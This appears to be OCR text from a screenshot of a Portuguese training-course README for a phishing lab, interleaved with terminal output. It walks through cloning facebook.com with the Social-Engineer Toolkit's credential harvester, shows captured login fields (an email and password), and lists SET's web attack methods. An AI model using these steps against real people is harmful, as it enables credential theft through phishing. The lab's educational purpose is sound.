 Atividades Terminal seg, 02:22
DIO | Codifique o seu futu
Create MagnoMasterson
cassiano-dio/cibersecurity
github.com/cassiano-dio/cibersecurity-desafio-phishing
README
setoolkit
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
root@ubuntu: /media/ubuntu/82769d11-9ca5-43b1-8d47-d60cdf23c38b/home/kristhel/XDOWL...
Arquivo Editar Ver Pesquisar Terminal Ajuda
its through an iframe and deliver a Metasploit payload.
The Credential Harvester method will utilize web cloning of a web- site that has a
username and password field and harvest all the information posted to the website
.
The TabNabbing method will wait for a user to move to a different tab, then refres
h the page to something different.
The Web-Jacking Attack method was introduced by white_sheep, emgent. This method u
tilizes iframe replacements to make the highlighted URL link to appear legitimate
however when clicked a window pops up then is replaced with the malicious link. Yo
u can edit the link replacement settings in the set_config if it's too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack m
enu. For example, you can utilize the Java Applet, Metasploit Browser, Credential
Harvester/Tabnabbing all at once to see which is successful.
The HTA Attack method will allow you to clone a site and perform PowerShell inject
ion through HTA files which can be used for Windows-based PowerShell exploitation
through the browser.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method
99) Return to Main Menu
set:webattack>3